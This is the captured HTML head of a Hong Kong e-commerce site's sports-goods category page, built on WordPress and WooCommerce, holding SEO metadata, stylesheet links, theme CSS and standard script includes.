

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://searchingc.com/product-category/travelsports/sports/
body_size: 53640
content:
<!doctype html>
<html lang="zh-HK" class="notranslate" translate="no">
<head>
    <meta name="google" content="notranslate" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site has installed PayPal for WooCommerce v2.5.7 - https://www.angelleye.com/product/woocommerce-paypal-plugin/ -->

	<!-- This site is optimized with the Yoast SEO Premium plugin v16.1 (Yoast SEO v17.2) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>運動用品 彙整 - SearchingC</title>
	<link rel="canonical" href="https://searchingc.com/product-category/travelsports/sports/" />
	<link rel="next" href="https://searchingc.com/product-category/travelsports/sports/page/2/" />
	<meta property="og:locale" content="zh_HK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="運動用品 彙整 - SearchingC" />
	<meta property="og:url" content="https://searchingc.com/product-category/travelsports/sports/" />
	<meta property="og:site_name" content="SearchingC" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://searchingc.com/#organization","name":"SearchingC","url":"https://searchingc.com/","sameAs":["https://www.facebook.com/SearchingC","https://www.instagram.com/searchingc/","https://www.youtube.com/channel/UCBITCyJYq42njJuW8ASwxFw"],"logo":{"@type":"ImageObject","@id":"https://searchingc.com/#logo","inLanguage":"zh-HK","url":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","contentUrl":"https://schks3.searchingc.com/wp-content/uploads/2021/05/15210648/searchingc-logo-square.png","width":1270,"height":1243,"caption":"SearchingC"},"image":{"@id":"https://searchingc.com/#logo"}},{"@type":"WebSite","@id":"https://searchingc.com/#website","url":"https://searchingc.com/","name":"SearchingC","description":"\u8de8\u5883\u7522\u54c1\u9996\u767c\u8cfc\u7269\u5e73\u53f0 | \u9999\u6e2f\u53f0\u7063\u99ac\u4f86\u897f\u4e9e\u65b0\u52a0\u5761\u8a2d\u8a08\u4ea4\u6d41\u5e73\u53f0","publisher":{"@id":"https://searchingc.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://searchingc.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"zh-HK"},{"@type":"CollectionPage","@id":"https://searchingc.com/product-category/travelsports/sports/#webpage","url":"https://searchingc.com/product-category/travelsports/sports/","name":"\u904b\u52d5\u7528\u54c1 \u5f59\u6574 - SearchingC","isPartOf":{"@id":"https://searchingc.com/#website"},"breadcrumb":{"@id":"https://searchingc.com/product-category/travelsports/sports/#breadcrumb"},"inLanguage":"zh-HK","potentialAction":[{"@type":"ReadAction","target":["https://searchingc.com/product-category/travelsports/sports/"]}]},{"@type":"BreadcrumbList","@id":"https://searchingc.com/product-category/travelsports/sports/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://searchingc.com/"},{"@type":"ListItem","position":2,"name":"\u65c5\u904a\u904b\u52d5","item":"https://searchingc.com/product-category/travelsports/"},{"@type":"ListItem","position":3,"name":"\u904b\u52d5\u7528\u54c1"}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo;" href="https://searchingc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="訂閱 SearchingC &raquo; 評論" href="https://searchingc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SearchingC &raquo; 運動用品 分類 Feed" href="https://searchingc.com/product-category/travelsports/sports/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/searchingc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.10"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='searchingc-fonts-css'  href='//fonts.googleapis.com/css?family=Noto+Sans+JP&#038;subset=japanese&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://searchingc.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://searchingc.com/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/css/style.css?ver=3.0.17' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='affwp-forms-css'  href='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/css/forms.min.css?ver=2.6' type='text/css' media='all' />
<link rel='stylesheet' id='searchingc-css'  href='https://searchingc.com/wp-content/plugins/searchingc/public/css/searchingc-public.css?ver=1.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.7.1' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.7.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpopea-el-css-css'  href='https://searchingc.com/wp-content/plugins/wpop-elementor-addons/assets/wpopea-element.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='woo-atome-main-style-css'  href='https://searchingc.com/wp-content/plugins/aaclub_wc_plugin/css/main.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//searchingc.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wc-memberships-frontend-css'  href='https://searchingc.com/wp-content/plugins/woocommerce-memberships/assets/css/frontend/wc-memberships-frontend.min.css?ver=1.19.2' type='text/css' media='all' />
<link rel='stylesheet' id='linearicons-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/linearicons/style.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://searchingc.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='bootstrap-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/bootstrap.min.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C400i%2C700%7CCedarville+Cursive%3A400%7CPoppins%3A300%2C400%2C600%2C700&#038;ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='opstore-style-css'  href='https://searchingc.com/wp-content/themes/opstore/style.css?ver=5.9.10' type='text/css' media='all' />
<style id='opstore-style-inline-css' type='text/css'>
@media (min-width: 768px) { 
                  .hero-banner.inner-banner, .inner-banner .fixed-banner, .inner-banner .content-wrap, .inner-banner .content-wrap .inner { height:200px !important; }
              }
    .top-bar{ 
        background-color: #1e73be;
        color: #fff;
    }
    .top-bar ul li a{
        color:#fff;
    }
    .nav.navbar-nav li.menu-item a:hover, .nav.navbar-nav li.menu-item.current-menu-item > a,
    header ul.menu li a:hover, ul.social-share li a:hover,
    header ul.login li a:hover,
    .woocommerce ul.products li.product a:hover,
    .collection-title-wrap h2 a:hover,
    .blog h4 a:hover,
    .modern-list .title h4 a:hover,
    .blog-list .entry-title a:hover,
    .feature-post-list li .post-title a:hover,
    .feature-post-list li a.more:hover,
    .modern-blog-list .modern-list a.more:hover,
    .widget.widget_recent_entries ul li a:hover, .woocommerce-info::before, .blog-list .post-info a:hover,.single_post_pagination_wrapper .next-link .next-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover,
    .single_post_pagination_wrapper .prev-link .prev-text h4 a:hover:before,
    .single_post_pagination_wrapper .next-link .next-text h4 a:hover:after{
        color:#ffe100;
    }
    .woocommerce #respond input#submit.alt, .woocommerce nav.woocommerce-pagination ul li span.current,
    .woocommerce a.button.alt,  .woocommerce ul.products li.product .onsale, 
    .woocommerce span.onsale, #yith-quick-view-content .onsale, span.onsale, 
    .woocommerce button.button.alt, 
    .woocommerce input.button.alt, .quantity-wrap span, input[type="submit"],
    .cart-collaterals .checkout-button, ul.social-icons li a,
    .contact-social .opstore-social-link a, footer .mailpoet_form  input[type="submit"], .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout,
    .woocommerce .widget_shopping_cart_content .button.wc-forward:hover,
    .woocommerce .widget_shopping_cart_content .return-btn, .woocommerce .widget_price_filter .price_slider_amount .button,
    button.single_add_to_cart_button.button, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce #respond input#submit, 
    .woocommerce a.button, .advance-product-search .woocommerce-product-search .searchsubmit,
    .woocommerce button.button, header ul.menu .count, span.wishlist-count.wishlist-rounded,
    .woocommerce input.button, .widget_search input[type="submit"], .single-product div.product form.cart .button,
    .widget_product_search input[type="submit"], #loading8 .object, .scrollup, .woocommerce #review_form #respond .form-submit input,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit,.lrm-form .fieldset--submit button, .sec-title:after,
    .widget-title:after,.woocommerce div.product .woocommerce-tabs ul.tabs li.active{
        background-color:#ffe100;
    }
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce-info, .header-style1 header,
    .tagcloud a:hover, .tagcloud a:focus, .tag-links a:hover, .opstore-footer-clothing input.mailpoet_submit{
        border-color:#ffe100;
    }
    a:hover,
    a:active, 
    a:focus,.navbar-default .navbar-nav>li>a:focus, .navbar-default .navbar-nav>li>a:hover,
    .navbar-default .navbar-nav>li.current-menu-parent>a, .nav.navbar-nav li.menu-item ul.sub-menu li a:hover, .sidebar .widget_recent_comments ul li a,
    .navbar-default .sub-menu li:hover > a, .single-product div.product form.cart .button:hover, .nav.navbar-nav li.menu-item a:hover,
    .middle-right-wrapp ul.site-header-cart li a:hover,header ul.login li a:hover, footer ul li a:hover,footer a:hover,footer .widget ul li a:hover,
    .single-product div.product p.price ins, 
    .single-product div.product span.price ins, .elementor-element-opstore-product-sale small.pull-left, .elementor-element-opstore-product-sale .salecount-timer div span,
    .opstore-footer-clothing ul.list-inline.foo-con-info li i, .error404 .error-header-wrapp h3 {
            color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, .widget_product_search input[type="submit"]:hover, .scrollup:hover, .woocommerce #respond input#submit.alt:hover, 
    .woocommerce a.button.alt:hover, 
    .woocommerce button.button.alt:hover, 
    .woocommerce input.button.alt:hover, .quantity-wrap span:hover, ul.social-icons li a:hover,
    .contact-social .opstore-social-link a:hover, .contact-page input[type="submit"]:hover, 
    .woocommerce #review_form #respond .form-submit input:hover, .mobile-search input[type="submit"], .woocommerce-account .woocommerce-MyAccount-navigation ul li a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce a.button.alt:hover,
    .widget_search input[type="submit"]:hover,
    .woocommerce .widget_shopping_cart_content .button.wc-forward.checkout:hover, .woocommerce .widget_shopping_cart_content .return-btn:hover,
    .woocommerce .widget_price_filter .price_slider_amount .button:hover,
    button.single_add_to_cart_button.button, .woocommerce a.button:hover, .woocommerce ul.products.product-slide .slick-dots li.slick-active button:before,
    .blog-list-wrap .opstore-btn:hover, footer .widget ul li a:before, 
    footer .widget ul li a:after,
    footer .widget ul li a:hover:before, .opstore-product-info .item-info-wrap a.add_to_cart_button:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_grouped:hover,
    .opstore-product-info .item-info-wrap .btn.product_type_external:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li::after,
    .opstore-stock-percentage, .elementor-element-opstore-product-sale .btn a:hover, .opstore-footer-clothing input.mailpoet_submit:hover,
    .woocommerce #respond input#submit:hover, .opstore-product-info .item-info-wrap a.added_to_cart:hover,
    .woocommerce a.button:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover,
    .woocommerce button.button:hover, .single-product div.product form.cart .button:hover,
    .woocommerce input.button:hover, .opstore-sticky-cart .right-wrap .btn {
            background-color: rgba(255,225,0,0.8);
        }
    button:hover,
    button:focus,
    input[type="button"]:hover,
    input[type="button"]:focus,
    input[type="reset"]:hover,
    input[type="reset"]:focus,
    input[type="submit"]:hover,
    input[type="submit"]:focus, footer .mailpoet_form  input[type="submit"]:hover, .woocommerce .widget_shopping_cart_content .button.wc-forward,
    .thank-you a.btn.btn-default, .elementor-element-opstore-product-sale .btn a {
            border-color: rgba(255,225,0,0.8);
        }
        
</style>
<link rel='stylesheet' id='opstore-responsive-css'  href='https://searchingc.com/wp-content/themes/opstore/assets/css/responsive.css?ver=5.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_login_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css'  href='https://searchingc.com/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css'  href='https://searchingc.com/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='angelleye-cc-ui-css'  href='https://searchingc.com/wp-content/plugins/paypal-for-woocommerce/assets/css/angelleye-cc-ui.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick.css?ver=1769145165' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-slick-theme-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/slick/slick-theme.css?ver=1769145165' type='text/css' media='all' />
<link rel='stylesheet' id='rvpplugin-frontend-css'  href='https://searchingc.com/wp-content/plugins/recently-viewed-products/frontend/css/rvpplugin-frontend-style.css?ver=1769145165' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
